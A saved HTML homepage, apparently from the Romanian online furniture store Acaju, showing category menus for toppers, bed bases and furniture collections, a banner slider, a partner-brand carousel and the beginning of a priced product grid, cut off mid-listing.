                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/topper/topper-160x200/" class="hasProducts"><span>Topper 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-859  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/topper/topper-140x200/" class="hasProducts"><span>Topper 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-539 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/" class="hasProducts isParent"><span>Somiera </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1045 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-180x200/" class="hasProducts"><span>Somiera 180x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1042 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-160x200/" class="hasProducts"><span>Somiera 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1044 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-140x200/" class="hasProducts"><span>Somiera 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1046 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-90x200/" class="hasProducts"><span>Somiera 90x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1041 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-rabatabila/" class="hasProducts"><span>Somiera Rabatabila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1047 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-metalica/" class="hasProducts"><span>Somiera Metalica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1048  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-lemn/" class="hasProducts"><span>Somiera Lemn</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-939 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/" class="hasProducts isParent"><span>INSTANT GAMING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-451 isFirst isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/scaun-gaming/" class="hasProducts"><span>Scaun Gaming  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-687 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/" class="hasProducts isParent"><span>MOBILIER MODULAR</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-608 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-karet/" class="hasProducts"><span>Colectia mobilier modular KARET</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-456 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-junona-line/" class="hasProducts"><span>Colectia bucatarie modulara JUNONA LINE</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-584 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-kaspian/" class="hasProducts"><span>Colectie mobila modulara KASPIAN</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-461 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-clasica-natalia/" class="hasProducts"><span>Colectia mobila modulara clasica NATALIA</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-614  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-modai/" class="hasProducts"><span>Colectia mobila modulara MODAI</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-702 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/" class="hasProducts isParent"><span>BESTSELLERS</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-703 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/living/" class="hasProducts"><span>Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-704 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/dormitor/" class="hasProducts"><span>Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-705  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/bucatarie/" class="hasProducts"><span>Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-486 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-livrare-rapida/" class="hasProducts isParent"><span>LIVRARE RAPIDA DIN STOC</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-693 isFirst">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-dormitor/" class="hasProducts"><span>Mobilier pentru dormitor </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-695 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-living/" class="hasProducts"><span>Mobilier pentru living </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-694 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-bucatarie/" class="hasProducts"><span>Mobilier pentru bucatarie </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-696 ">
                                                    <a href="https://www.acaju.ro/mobilier-tapitat/" class="hasProducts"><span>Mobilier tapitat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-697 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-hol/" class="hasProducts"><span>Mobilier pentru hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-698 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-birou/" class="hasProducts"><span>Mobilier pentru birou </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-699  isLast">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-copii/" class="hasProducts"><span>Mobilier pentru copii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class=" categoryId-728 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-germania/" class="hasProducts"><span>MOBILA GERMANIA</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-570 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/lichidare-stocuri-mobila/" class="hasProducts"><span>LICHIDARE STOCURI</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-562 ">
                                            <a href="https://www.acaju.ro/noutatile-sezonului/" class="hasProducts"><span>NOUTATI</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-560 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/pachete-promo-mobilier/" class="hasProducts"><span>PACHETE PROMO MOBILA</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-483 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/outlet/" class="hasProducts"><span>ACAJU OUTLET</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-576 ">
                                            <a href="https://www.acaju.ro/luna-cadourilor/" class="hasProducts"><span>Cadouri Promo</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-701 ">
                                            <a href="https://www.acaju.ro/colectia-pret-avantajos/" class="hasProducts"><span>Colectia Pret Avantajos</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-1037 ">
                                            <a href="https://www.acaju.ro/cadouri-dupa-valoarea/" class="hasProducts"><span>Ia-ti cadoul dupa valoarea comenzii!</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class="has-submenus categoryId-748 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/" class="hasProducts isParent"><span>MOBILIER </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-750 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-living/" class="hasProducts"><span>Mobilier living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-753 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-dormitor/" class="hasProducts"><span>Mobilier dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-583 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-hol/" class="hasProducts"><span>Mobilier Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-762 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-birou/" class="hasProducts"><span>Mobilier birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-752 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-bucatarie/" class="hasProducts"><span>Mobilier bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-749 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-gradina/" class="hasProducts"><span>Mobilier gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-751 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-scandinav/" class="hasProducts"><span>Mobilier scandinav</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-757 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-tineret/" class="hasProducts"><span>Mobilier  tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-754 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-copii/" class="hasProducts"><span>Mobilier copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-998 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-modern/" class="hasProducts"><span>Mobilier Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-997 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-rustic/" class="hasProducts"><span>Mobilier Rustic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-759 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-terasa/" class="hasProducts"><span>Mobilier terasa</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-760 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-bar/" class="hasProducts"><span>Mobilier bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1001  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mic-mobilier/" class="hasProducts"><span>Mic Mobilier</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class=" categoryId-691  isLast">
                                            <a href="https://www.acaju.ro/produse-scoase-din-oferta/" class="hasProducts"><span>Produse scoase din oferta Acaju</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                    </ul>

                                </li>


                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/" title="Bestsellers" class="menu-item-link">Bestsellers</a>

                                </li>


                            </ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                        $(function() {
                            $('.thin #box-1718 ul li').live('mouseenter mouseleave', function() {
                                $(this).find('> ul').stop().toggle();
                            });
                            if (($('#box-1718 .box-content > ul > li > ul').length > 0) && ($('#box-1718 .box-content > ul > li > ul').html().length > 0)) {
                                $('#box-1718 .box-content > ul > li > ul').closest('li').addClass('has-submenus');
                            }
                        });
                    </script>
                </div>
            </div>
        </div>


        <div id="column-top" class="h-column column clearfix column-top">
            <div class="column-wrapper">
                <div class="column-inner-wrapper">
                    <div id="box-1748" class="box box-1748 menu-box ">


                        <div class="box-content">
                            <ul>

                            </ul>
                        </div>
                    </div>
                    <script type="text/javascript">
                        $(function() {
                            $('.thin #box-1748 ul li').live('mouseenter mouseleave', function() {
                                $(this).find('> ul').stop().toggle();
                            });
                            if (($('#box-1748 .box-content > ul > li > ul').length > 0) && ($('#box-1748 .box-content > ul > li > ul').html().length > 0)) {
                                $('#box-1748 .box-content > ul > li > ul').closest('li').addClass('has-submenus');
                            }
                        });
                    </script>
                    <div class="slider-wrapper " style="min-height: 0px">

                        <script type="text/javascript">
                            var bxslider5ee0ba2a58c1aSlider = false;

                            function initBxSlider5ee0ba2a58c1a() {
                                $(function() {
                                    $('#bxslider5ee0ba2a58c1a img').each(function() {
                                        if (this.hasAttribute('data-src')) {
                                            this.src = this.getAttribute('data-src');
                                        }
                                    });

                                    $('#bxslider5ee0ba2a58c1a').show();
                                    bxslider5ee0ba2a58c1aSlider = $('#bxslider5ee0ba2a58c1a').bxSlider({
                                        auto: true,
                                        autoHover: true,
                                        responsive: true,
                                        pager: true,
                                        minSlides: 1,
                                        maxSlides: 1,
                                        mode: 'horizontal',
                                        slideWidth: '0',
                                        slideMargin: 10,
                                        easing: 'ease-in-out',
                                        touchEnabled: 1
                                    });

                                    /* return back heights */
                                    $('.bx-viewport').height('auto');
                                    $('.bxslider a img').height('auto');
                                });
                            }

                            if (typeof $.fn.bxSlider == 'undefined') {
                                $.when(
                                    SC.Util.loadFile('/skins/skeleton/customer/js/thirdparty/jquery.bxslider.min.js?rev=3952ff3b', 'js')
                                ).done(function() {
                                    initBxSlider5ee0ba2a58c1a();
                                });
                            } else {
                                initBxSlider5ee0ba2a58c1a();
                            }
                        </script>
                        <div class="bx-wrapper" style="max-width: 100%;">
                            <div class="bx-viewport" style="width: 100%; overflow: hidden; position: relative; height: auto;">
                                <div class="bx-loading"></div>
                                <div id="bxslider5ee0ba2a58c1a" class="bxslider" style="width: 615%; position: relative; transition-timing-function: ease-in-out;">

                                    <a href="https://www.acaju.ro/module.php?ModuleName=com.summercart.banners&amp;DestinationUrl=https%3A%2F%2Fwww.acaju.ro%2Fmobila-si-mobilier%2Fmobila-living%2Fliving-modern%2F&amp;BannerID=337" style="float: left; list-style: none; position: relative; width: 1220px; margin-right: 10px;"><img src="./Magazin online de mobila - ACAJU.RO_files/banner_HP acaju[7].jpg" title="" style="height: auto;">
                                        <h1 class="nivo-h1-title"><span></span></h1>
                                    </a>

                                    <a href="https://www.acaju.ro/module.php?ModuleName=com.summercart.banners&amp;DestinationUrl=https%3A%2F%2Fwww.acaju.ro%2Fmobila-si-mobilier%2Fmobila-dormitor%2Fpat-boxspring%2F&amp;BannerID=337" style="float: left; list-style: none; position: relative; width: 1220px; margin-right: 10px;"><img src="./Magazin online de mobila - ACAJU.RO_files/banner_HP acaju[6].jpg" title="" style="height: auto;">
                                        <h1 class="nivo-h1-title"><span></span></h1>
                                    </a>

                                    <a href="https://www.acaju.ro/module.php?ModuleName=com.summercart.banners&amp;DestinationUrl=https%3A%2F%2Fwww.acaju.ro%2Fmobila-si-mobilier%2Fmobila-living%2F&amp;BannerID=337" style="float: left; list-style: none; position: relative; width: 1220px; margin-right: 10px;"><img data-src="/userfiles/banners/shared/banner_files_shared/banner_HP%20acaju%5B10%5D.jpg" title="" src="./Magazin online de mobila - ACAJU.RO_files/banner_HP acaju[10].jpg" style="height: auto;">
                                        <h1 class="nivo-h1-title"><span></span></h1>
                                    </a>

                                    <a href="https://www.acaju.ro/" style="float: left; list-style: none; position: relative; width: 1220px; margin-right: 10px;"><img data-src="/userfiles/banners/shared/banner_files_shared/banner_HP%20acaju%20mobilier%20copii.jpg" title="" src="./Magazin online de mobila - ACAJU.RO_files/banner_HP acaju mobilier copii.jpg" style="height: auto;">
                                        <h1
                                            class="nivo-h1-title"><span></span></h1>
                                    </a>

                                </div>
                            </div>
                            <div class="bx-controls bx-has-pager bx-has-controls-direction">
                                <div class="bx-pager bx-default-pager">
                                    <div class="bx-pager-item"><a href="https://www.acaju.ro/" data-slide-index="0" class="bx-pager-link">1</a></div>
                                    <div class="bx-pager-item"><a href="https://www.acaju.ro/" data-slide-index="1" class="bx-pager-link">2</a></div>
                                    <div class="bx-pager-item"><a href="https://www.acaju.ro/" data-slide-index="2" class="bx-pager-link">3</a></div>
                                    <div class="bx-pager-item"><a href="https://www.acaju.ro/" data-slide-index="3" class="bx-pager-link">4</a></div>
                                </div>
                                <div class="bx-controls-direction"><a class="bx-prev" href="https://www.acaju.ro/">Prev</a><a class="bx-next" href="https://www.acaju.ro/">Next</a></div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>



        <div class="mainWrapper">
            <div id="dim" style="display: none; height: 9158px;"></div>
            <div id="main">
                <div id="main-inner-wrapper" class="clearfix">

                    <div id="column-left" class="v-column wide">
                        <div class="column-wrapper">
                            <div class="column-inner-wrapper">

                                <div id="box-1984" class="box box-1984 brands-box ">

                                    <div class="box-title-wrapper">
                                        <h2 class="box-title">Parteneri de Top la Acaju</h2>
                                    </div>


                                    <div class="box-content-wrapper">
                                        <div class="bx-wrapper" style="max-width: 1183px; margin: 0px auto;">
                                            <div class="bx-viewport" style="width: 100%; overflow: hidden; position: relative; height: 109px;">
                                                <div class="box-content box-carousel-1984" style="width: 1615%; position: relative; transition-duration: 0s; transform: translate3d(0px, 0px, 0px);">

                                                    <a href="https://www.acaju.ro/mobila-mobilier/mobila-mobilier-acaju/" title="ACAJU - B" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79" alt="ACAJU - B"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele-coltare-benix/" title="BENIX" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_3470a80b52f3596b1c8024c426287821.jpg" width="300" height="89" alt="BENIX"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-halmar/" title="HALMAR " style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_c338b06a6231e14ec558828a229f027a.jpg" width="244" height="43" alt="HALMAR "></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-signal/" title="SIGNAL" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_1488a1bed5f80281ff5ee48381a2b390.jpg" width="300" height="74" alt="SIGNAL"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-brw-mobila-black-red-white/" title="BLACK RED WHITE" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_800624dfb33ac8a91f838b13f80a9f9c.jpg" width="111" height="109" alt="BLACK RED WHITE"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-fadome/" title="FADOME" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_47de74019237272f834d85b32a9041e2.jpg" width="283" height="84" alt="FADOME"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele-coltare-wersal/" title="WERSAL" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_b660773e8906c29690fb11935493ed51.jpg" width="225" height="92" alt="WERSAL"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-furnival/" title="FURNIVAL" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_00baebfd7452e7bd5b8600543e9b8141.jpg" width="215" height="66" alt="FURNIVAL"></span></a>

                                                    <a href="https://www.acaju.ro/brand/120/meblo-expo.html" title="MEBLO EXPO" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> </a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele-atlas-sofa/" title="ATLAS" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_00a8860074fb9408dd1cddae39f0cc69.jpg" width="300" height="79" alt="ATLAS"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobiladalin/" title="MOBILA DALIN" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_d96bb899f9a88e4c357315b5751c3ba5.jpg" width="175" height="43" alt="MOBILA DALIN"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele-canapele-saltex/" title="SALTEX Mob" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_adf215023a60fab3d3623726a5946d23.jpg" width="300" height="52" alt="SALTEX Mob"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele-coltare-saltele-prestigemob/" title="PRESTIGE MOB" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> <span class="brand_image"><img src="./Magazin online de mobila - ACAJU.RO_files/image_266454dd4e486d28162df61abe644a36.jpg" width="300" height="184" alt="PRESTIGE MOB"></span></a>

                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/canapele-coltare-fkx/" title="FKX BRAILA" style="float: left; list-style: none; position: relative; width: 126.667px; margin-right: 5px;"> </a>

                                                </div>
                                            </div>
                                            <div class="bx-controls bx-has-controls-direction">
                                                <div class="bx-controls-direction"><a class="bx-prev disabled" href="https://www.acaju.ro/">Prev</a><a class="bx-next" href="https://www.acaju.ro/">Next</a></div>
                                            </div>
                                        </div>


                                    </div>
                                </div>
                                <div id="index-page" class="grid-page">
                                    <script type="text/javascript">
                                        SC.Home.setSelfUrl("/");
                                        SC.Home.pageContentsSelector = '#index-page';
                                    </script>

                                    <div class="da-top-list">
                                        <div class="da-top-list-bg">
                                            <div class="da-top-list-bg-repeat">
                                                <style type="text/css">
                                                    .ui-tabs-selected {
                                                        display: none !important;
                                                    }
                                                    
                                                    .box-title {
                                                        display: none !important;
                                                    }
                                                    
                                                    .wide .box {
                                                        margin-top: 0px !important;
                                                    }
                                                </style>
                                            </div>
                                        </div>
                                    </div>


                                    <div class="h1-title title-wrapper">
                                        <div class="title-left">
                                            <h1 class="title-right">Acaju – magazin online de mobila si de canapele</h1>
                                        </div>
                                    </div>


                                    <div class="page-content-listing">
                                        <div class="page-content-listing-bg">
                                            <div class="page-content-listing-bg-repeat">


                                                <div id="featured-products" class="featured-product-listing">
                                                    <ul class="grid product-page reflowed" style="position: relative; height: 2376.83px;">


                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="18667"><a href="https://www.acaju.ro/mobila-living-attenzione/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="18667" data-brand="ACAJU - B" data-name="Mobila living ATTENZIONE" title="Mobila living ATTENZIONE" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="18667"><a href="https://www.acaju.ro/mobila-living-attenzione/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="18667" data-brand="ACAJU - B" data-name="Mobila living ATTENZIONE" title="Mobila living ATTENZIONE" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="18667">
                                                                                        <a href="https://www.acaju.ro/mobila-living-attenzione/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="18667" data-brand="ACAJU - B" data-name="Mobila living ATTENZIONE" title="Mobila living ATTENZIONE" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_19287.jpg" alt="Mobila living ATTENZIONE" data-image-src="" width="280" height="181" class="product-image-18667 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="18667"><a href="https://www.acaju.ro/mobila-living-attenzione/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="18667" data-brand="ACAJU - B" data-name="Mobila living ATTENZIONE">Mobila living ATTENZIONE</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">1,999Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product18667" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(18667);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product18667" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(18667);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product18667').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_18667">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="18667">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 239px; top: 0px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24207"><a href="https://www.acaju.ro/set-living-cancan4/" data-category="" data-list="HomePage Products List" data-productid="24207"
